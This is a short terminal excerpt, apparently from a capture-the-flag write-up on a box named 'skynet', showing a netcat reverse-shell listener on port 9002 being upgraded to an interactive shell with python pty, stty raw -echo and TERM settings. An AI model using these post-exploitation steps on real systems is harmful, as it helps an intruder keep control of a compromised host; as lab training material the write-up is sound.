 $ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@skynet:/$ ^Z
[1]+  Stopped                 nc -lvnp 9002
root@kali:~/Desktop/skynet# stty raw -echo
root@kali:~/Desktop/skynet# nc -lvnp 9002
www-data@skynet:/$ export TERM=xterm
www-data@skynet:/$